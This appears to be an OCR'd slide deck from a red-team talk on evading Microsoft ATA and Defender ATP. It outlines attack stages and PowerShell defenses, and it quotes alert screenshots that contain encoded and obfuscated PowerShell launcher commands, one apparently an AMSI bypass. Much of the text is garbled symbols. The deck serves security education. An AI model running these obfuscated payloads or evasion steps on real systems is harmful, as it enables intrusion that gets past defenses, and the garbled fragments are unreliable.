







- @retBandit
- Red Teaming Ops Lead, IBM X-Force Red
- Part of CREST (crest-approved.org)
- I like mountain biking, drones, and beer
- Canadian, sorry not sorry



### Why ATA and ATP?



### **TTP**

#### **External Recon**

Passive Information Gathering Active Information Gathering Port Scanning Service Enumeration Network/App Vuln Identification

#### **Host Recon**

Host Recon Host Controls/Logging Recon Host Controls Bypass Tools Transfer Short-Term Persistence Host Privilege Escalation Credential Theft

Ω

 $\subset$ 

♦

#### **Gain a Foothold**

 $\times$ 

Exploit Vulnerabilities Spear Phishing Social Engineering Malicious USB Media Wireless Physical

# 10.0.0.23 10.0.0.24

10.0.0.2

Network Recon Domain Recon Asset Recon Admin Recon

Network Security Recon

#### **Lateral Movement**

Evade Network Security Controls Lateral Movement Network Exploitation Elevate Network Privileges



#### **Internal Recon Dominance**

Gain Domain Admin Gain Asset Admin Sensitive Asset Access Exfill Sensitive Data Long-Term Persistence





### **Release 3 (October 17th)**

Defender "brand" expanded to include:

- *Windows Defender* Antivirus
- *Windows Defender* Advanced Threat Protection
- *Windows Defender....* **Exploit Guard**
- *...* **Application Guard**
- *...* **Device Guard**
- *...* **Credential Guard**
- More OS

Source: <https://blogs.windows.com/business/2017/06/27/announcing-end-end-security-features-windows-10/>







 $\odot$ 

 $\boldsymbol{L}$ 

 $\bullet$ 

 $\Box$ 

 $\otimes$ 

P

 $\circledcirc$ 

 $\cdots$ 



#### **Gaining a Foothold**

 $\bullet$ 

 $\overline{\circ}$   $\circ$ 

 $\sigma$ 

 $\circ$ 

 $\circ$ 

 $777$ 

 $\overline{O}$ 

 $\sqrt{\circ}$ 

MN

### **Gaining a Foothold w/ Out Of The Box PS Payloads**



#### Description

A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities which are used by attackers to invoke modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in memory without touching the disk and leaving any trace. The process powershell, exe was executing suspicious commandline

"powershell.exe" -noP -sta -w 1 -enc WwBSAEUARgBdAC4AQQBzAFMARQBNAGIAbABZAC4ARwBFAFQAVABZAHAAZQAoACcAUwB5AHMAdABIAG0ALgBNAGEAbgBhAGcAZQBtAG UAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAbQBzAGkAVQB0AGkAbABzACcAKQB8AD8AewAkAF8AfQB8ACUAewAkAF8ALgBHAGUAVABGAGkAZQBsAEQAKAAnAGEAl <u>OBzAGkASOBuAGkAdARGAGFAaOBsAGHAZAAnACwAJwBOAG8AbgBOAHHAYgBsAGkAYwAsAFMAddBBbAHOAaOBiACcAKOAuAFMAZOBHAFYAOOBMAHHAZOAgACOATgBVAFwA</u>

#### **Obfuscated PS Payloads**



#### Description

A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities which are used by attackers to invoke modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security protection mechanisms by executing their payload in memory without touching the disk and leaving any trace.

The process powershell, exe was executing suspicious commandline

"powershell.exe" -NoP -Nonl -window Hidden -Exec Bypass -C "

set-variable -name " "C -value -; set-variable -name s -value e; set-variable -name q -value c; set-variable -name P -value ((get-variable C).value.toString()+(get-variable s).value.toStri ng()+(get-variable q).value.toString()) ; powershell (get-variable P).value.toString() JABzAD0ATgBIAHcALQBPAGIAagBIAGMAdAAgAEkATwAuAE0AZQBtAG8AcqB5AFMAdAByAGUAYQ BtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBIADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMEDAWA

### They promised us freedom.



### But delivered slavery.

 $\bullet$ 

#### **ATP is a Beneficiary of WMF 5 / Win10 1703 Security Improvements**

- Window Management Framework ("PowerShell") 5.1 provides:
	- ̶PS Script Block Logging
	- ̶PS Transaction/Transcription Logging
	- ̶PS "Suspicious Strings"
	- ̶PS Constrained Language Mode
	- ̶Just Enough Admin (JEA) support
- ATP leverages client-side AMSI detections for PowerShell, with improvements for JavaScript & VBScript in RS3



#### **ATP is a Beneficiary of WMF 5 / Win10 1703+ Security Improvements**

- Can't downgrade to PSv2
- System-wide transcripts
- Common techniques leveraging WScript.Shell, etc. are also caught.
- Can't just use NotPowerShell (NPS) or call directly as still forced to use WMF 5
- Bypasses exist but must be chained just right







22  $\mathbf{in}$  32

### **Defender ATP ≠ Defender AV**

 $\beta$  A process is attempting to perform a self-deletion action using cmd.exe

